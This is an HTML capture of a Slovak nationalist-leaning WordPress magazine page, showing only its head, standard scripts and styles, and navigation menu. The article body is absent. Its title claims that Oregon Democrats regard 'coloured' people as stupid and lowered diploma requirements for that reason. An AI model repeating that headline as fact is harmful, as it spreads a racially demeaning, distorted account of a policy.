

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.reconquista.sk/2024/01/04/podla-oregonskych-demokratov-su-farebni-hlupi-a-preto-kvoli-nim-znizili-naroky-na-ziskanie-maturity/
body_size: 54082
content:
<!DOCTYPE html>
<html lang="sk-SK">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>Podľa oregonských demokratov sú farební hlúpi a preto kvôli nim znížili nároky na získanie maturity &#8211; Reconquista</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="RSS kanál: Reconquista &raquo;" href="https://www.reconquista.sk/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu Reconquista &raquo;" href="https://www.reconquista.sk/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.reconquista.sk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.reconquista.sk/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sbfp_style-css' href='https://www.reconquista.sk/wp-content/plugins/statebuilt-facebook-page-like-popup/assets/sbfp.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.reconquista.sk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.reconquista.sk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.0.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.reconquista.sk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.0.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hitmag-fonts-css' href='https://www.reconquista.sk/wp-content/themes/hitmag/css/fonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='hitmag-font-awesome-css' href='https://www.reconquista.sk/wp-content/themes/hitmag/css/all.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='hitmag-style-css' href='https://www.reconquista.sk/wp-content/themes/hitmag/style.css?ver=1.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-magnific-popup-css' href='https://www.reconquista.sk/wp-content/themes/hitmag/css/magnific-popup.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.reconquista.sk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.reconquista.sk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.reconquista.sk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.0.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.reconquista.sk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.0.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.reconquista.sk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.0.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.reconquista.sk/wp-content/themes/hitmag/js/html5shiv.min.js?ver=6.5.7" id="html5shiv-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.reconquista.sk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.reconquista.sk/wp-json/wp/v2/posts/3451" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.reconquista.sk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 9.0.3" />
<link rel="canonical" href="https://www.reconquista.sk/2024/01/04/podla-oregonskych-demokratov-su-farebni-hlupi-a-preto-kvoli-nim-znizili-naroky-na-ziskanie-maturity/" />
<link rel='shortlink' href='https://www.reconquista.sk/?p=3451' />
<link rel="alternate" type="application/json+oembed" href="https://www.reconquista.sk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.reconquista.sk%2F2024%2F01%2F04%2Fpodla-oregonskych-demokratov-su-farebni-hlupi-a-preto-kvoli-nim-znizili-naroky-na-ziskanie-maturity%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.reconquista.sk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.reconquista.sk%2F2024%2F01%2F04%2Fpodla-oregonskych-demokratov-su-farebni-hlupi-a-preto-kvoli-nim-znizili-naroky-na-ziskanie-maturity%2F&#038;format=xml" />
		<style type="text/css">
			
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"] {
				background: #E74C3C;
			}

            .th-readmore {
                background: #E74C3C;
            }           

            a:hover {
                color: #E74C3C;
            } 

            .main-navigation a:hover {
                background-color: #E74C3C;
            }

            .main-navigation .current_page_item > a,
            .main-navigation .current-menu-item > a,
            .main-navigation .current_page_ancestor > a,
            .main-navigation .current-menu-ancestor > a {
                background-color: #E74C3C;
            }

            #main-nav-button:hover {
                background-color: #E74C3C;
            }

            .post-navigation .post-title:hover {
                color: #E74C3C;
            }

            .top-navigation a:hover {
                color: #E74C3C;
            }

            .top-navigation ul ul a:hover {
                background: #E74C3C;
            }

            #top-nav-button:hover {
                color: #E74C3C;
            }

            .responsive-mainnav li a:hover,
            .responsive-topnav li a:hover {
                background: #E74C3C;
            }

            #hm-search-form .search-form .search-submit {
                background-color: #E74C3C;
            }

            .nav-links .current {
                background: #E74C3C;
            }

            .is-style-hitmag-widget-title,
            .elementor-widget-container h5,
            .widgettitle,
            .widget-title {
                border-bottom: 2px solid #E74C3C;
            }

            .footer-widget-title {
                border-bottom: 2px solid #E74C3C;
            }

            .widget-area a:hover {
                color: #E74C3C;
            }

            .footer-widget-area .widget a:hover {
                color: #E74C3C;
            }

            .site-info a:hover {
                color: #E74C3C;
            }

            .wp-block-search .wp-block-search__button,
            .search-form .search-submit {
                background: #E74C3C;
            }

            .hmb-entry-title a:hover {
                color: #E74C3C;
            }

            .hmb-entry-meta a:hover,
            .hms-meta a:hover {
                color: #E74C3C;
            }

            .hms-title a:hover {
                color: #E74C3C;
            }

            .hmw-grid-post .post-title a:hover {
                color: #E74C3C;
            }

            .footer-widget-area .hmw-grid-post .post-title a:hover,
            .footer-widget-area .hmb-entry-title a:hover,
            .footer-widget-area .hms-title a:hover {
                color: #E74C3C;
            }

            .hm-tabs-wdt .ui-state-active {
                border-bottom: 2px solid #E74C3C;
            }

            a.hm-viewall {
                background: #E74C3C;
            }

            #hitmag-tags a,
            .widget_tag_cloud .tagcloud a {
                background: #E74C3C;
            }

            .site-title a {
                color: #E74C3C;
            }

            .hitmag-post .entry-title a:hover {
                color: #E74C3C;
            }

            .hitmag-post .entry-meta a:hover {
                color: #E74C3C;
            }

            .cat-links a {
                color: #E74C3C;
            }

            .hitmag-single .entry-meta a:hover {
                color: #E74C3C;
            }

            .hitmag-single .author a:hover {
                color: #E74C3C;
            }

            .hm-author-content .author-posts-link {
                color: #E74C3C;
            }

            .hm-tags-links a:hover {
                background: #E74C3C;
            }

            .hm-tagged {
                background: #E74C3C;
            }

            .hm-edit-link a.post-edit-link {
                background: #E74C3C;
            }

            .arc-page-title {
                border-bottom: 2px solid #E74C3C;
            }

            .srch-page-title {
                border-bottom: 2px solid #E74C3C;
            }

            .hm-slider-details .cat-links {
                background: #E74C3C;
            }

            .hm-rel-post .post-title a:hover {
                color: #E74C3C;
            }

            .comment-author a {
                color: #E74C3C;
            }

            .comment-metadata a:hover,
            .comment-metadata a:focus,
            .pingback .comment-edit-link:hover,
            .pingback .comment-edit-link:focus {
                color: #E74C3C;
            }

            .comment-reply-link:hover,
            .comment-reply-link:focus {
                background: #E74C3C;
            }

            .required {
                color: #E74C3C;
            }

            blockquote {
                border-left: 3px solid #E74C3C;
            }

            .comment-reply-title small a:before {
                color: #E74C3C;
            }
            
            .woocommerce ul.products li.product h3:hover,
            .woocommerce-widget-area ul li a:hover,
            .woocommerce-loop-product__title:hover {
                color: #E74C3C;
            }

            .woocommerce-product-search input[type="submit"],
            .woocommerce #respond input#submit, 
            .woocommerce a.button, 
            .woocommerce button.button, 
            .woocommerce input.button,
            .woocommerce nav.woocommerce-pagination ul li a:focus,
            .woocommerce nav.woocommerce-pagination ul li a:hover,
            .woocommerce nav.woocommerce-pagination ul li span.current,
            .woocommerce span.onsale,
            .woocommerce-widget-area .widget-title,
            .woocommerce #respond input#submit.alt,
            .woocommerce a.button.alt,
            .woocommerce button.button.alt,
            .woocommerce input.button.alt {
                background: #E74C3C;
            }
            
            .wp-block-quote,
            .wp-block-quote:not(.is-large):not(.is-style-large) {
                border-left: 3px solid #E74C3C;
            }		</style>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
		<style type="text/css">

			.site-title a,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}

	
	</style>
	<link rel="icon" href="https://www.reconquista.sk/wp-content/uploads/2021/02/cropped-RCQ_logo-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.reconquista.sk/wp-content/uploads/2021/02/cropped-RCQ_logo-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.reconquista.sk/wp-content/uploads/2021/02/cropped-RCQ_logo-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.reconquista.sk/wp-content/uploads/2021/02/cropped-RCQ_logo-2-270x270.png" />
<style id="kirki-inline-styles"></style></head>

<body class="post-template-default single single-post postid-3451 single-format-standard wp-custom-logo wp-embed-responsive theme-hitmag woocommerce-no-js group-blog th-right-sidebar">



<div id="page" class="site hitmag-wrapper">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header" role="banner">

		
			
			<div class="hm-top-bar">
				<div class="hm-container">
					
											<div class="hm-date">17. januára 2026</div>
					
					
					
				</div><!-- .hm-container -->
			</div><!-- .hm-top-bar -->

		
		
		<div class="header-main-area ">
			<div class="hm-container">
			<div class="site-branding">
				<div class="site-branding-content">
					<div class="hm-logo">
						<a href="https://www.reconquista.sk/" class="custom-logo-link" rel="home"><img width="325" height="100" src="https://www.reconquista.sk/wp-content/uploads/2021/02/cropped-RCQ_logo-e1629654601176.png" class="custom-logo" alt="Reconquista" decoding="async" srcset="https://www.reconquista.sk/wp-content/uploads/2021/02/cropped-RCQ_logo-e1629654601176.png 325w, https://www.reconquista.sk/wp-content/uploads/2021/02/cropped-RCQ_logo-e1629654601176-300x92.png 300w, https://www.reconquista.sk/wp-content/uploads/2021/02/cropped-RCQ_logo-e1629654601176-200x62.png 200w" sizes="(max-width: 325px) 100vw, 325px" /></a>					</div><!-- .hm-logo -->

					<div class="hm-site-title">
													<p class="site-title"><a href="https://www.reconquista.sk/" rel="home">Reconquista</a></p>
													<p class="site-description">Kultúra novej Európy</p>
											</div><!-- .hm-site-title -->
				</div><!-- .site-branding-content -->
			</div><!-- .site-branding -->

			
						</div><!-- .hm-container -->
		</div><!-- .header-main-area -->

		
		<div class="hm-nav-container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="hm-container">
					<div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://www.reconquista.sk/o-nas/">O NÁS</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-354"><a href="https://www.reconquista.sk/o-nas/">About us</a>
<ul class="sub-menu">
	<li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://www.reconquista.sk/english/">English</a></li>
	<li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="https://www.reconquista.sk/deutsch/">Deutsch</a></li>
	<li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="https://www.reconquista.sk/francais/">Français</a></li>
	<li id="menu-item-358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358"><a href="https://www.reconquista.sk/%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%b8%d0%b9/">Русский</a></li>
	<li id="menu-item-587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"><a href="https://www.reconquista.sk/elementor-582/">Magyar</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://www.reconquista.sk/dansk/">Dansk</a></li>
</ul>
</li>
<li id="menu-item-1885" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1885"><a href="https://www.reconquista.sk/category/clanky/">ČLÁNKY</a>
<ul class="sub-menu">
	<li id="menu-item-1889" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1889"><a href="https://www.reconquista.sk/category/clanky/">ČLÁNKY</a></li>
	<li id="menu-item-1886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1886"><a href="https://www.reconquista.sk/category/clanky/rozhovory/">ROZHOVORY</a></li>
	<li id="menu-item-1888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1888"><a href="https://www.reconquista.sk/category/clanky/recenzie/">Recenzie</a></li>
	<li id="menu-item-1887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1887"><a href="https://www.reconquista.sk/category/clanky/archiv/">Archív</a></li>
</ul>
</li>
<li id="menu-item-2403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2403"><a href="https://www.reconquista.sk/kategoria-produktu/predplatne/">Predplatné</a></li>
<li id="menu-item-898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-898"><a>Objednať časopis</a>
<ul class="sub-menu">
	<li id="menu-item-458" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-458"><a href="https://www.reconquista.sk/kategoria-produktu/nezaradene/">Tlačená verzia</a></li>
